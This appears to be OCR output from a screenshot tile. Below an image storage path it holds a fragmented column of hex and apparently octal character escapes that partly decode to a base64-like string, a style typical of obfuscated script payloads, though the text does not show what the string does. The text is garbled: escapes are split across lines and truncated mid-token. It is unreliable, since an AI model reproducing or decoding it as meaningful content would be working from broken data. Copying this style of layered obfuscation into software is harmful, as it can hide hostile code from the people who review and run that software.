
No
16
\x30\
122
\x74\x4f\
171
\
102
\x59\x51\
155
\
71
\
124
\
126
\x54\
15
49\x45\
106
\x70\x52\
126
\x4e\
155
\
117
\x69\x41\
153
\x61\
107
\
1
132
\
127
\
65
\
60
\x63\
171
\
147
\
151
\x58\
104
\
105
\
61
\x4d\
106
\
170
130
\x44\x55\
63
\
130
\
110
\
147
\
171
\x5a\x6c\
167
\
170
\
116
\x6a\
1
30\x4e\x56\x78\x34\x4e\
152
\x46\x63\
115
\
124
\
131
\
172
\x58\x
06
\x63\
145
\
104
\
131
\
61
\
130
\x48\x67\
63
\
115
\x6c\
167
\
61
\
116
\
106
\x63\x65\
104
\x63\
62
\
130
\x48\x67\x32\
116
\
126
\
170
\x34\
1
04
\x45\
60
\x4e\x46\x77\
170
\
116
\
124
\x46\x63\x4d\
124
\x51\x7
104
\
126
\
143
\x65\x44\x5a\
155
\x58\x44\
105
\
62
\
115
\
106
\x78\
6
\
110
\
147
\
62
\
132
\
154
\x77\x78\
116
\x54\
131
\
151
\x4b\x54\x73\
x49\x43\x52\x7a\
144
\x48\
112
\
154
\
131
\
127
\
61
\
154
\
142
\x6e\x